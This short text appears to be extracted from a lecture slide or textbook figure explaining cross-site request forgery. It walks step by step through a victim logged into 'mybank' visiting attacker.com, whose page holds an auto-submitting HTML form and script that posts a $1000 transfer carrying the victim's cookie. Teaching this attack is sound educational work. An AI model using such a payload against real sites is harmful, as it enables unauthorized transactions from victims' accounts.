 Victim browser
1) Victim signs on to mybank
2) Victim visits
attacker.com
attacker.com
mybank.com
3) Page contains
CSRF code
<form action=https://mybank.com/transfer.jsp
method=POST>
<input name=recipient value=attacker>
<input name=amount value=1000>
</form>
<script>document.forms[0].submit()</script>
4) Browser sends
the request to mybank
POST /transfer.jsp HTTP/1.1
Cookie: <mybank authentication cookie>
recipient=attacker&amount=1000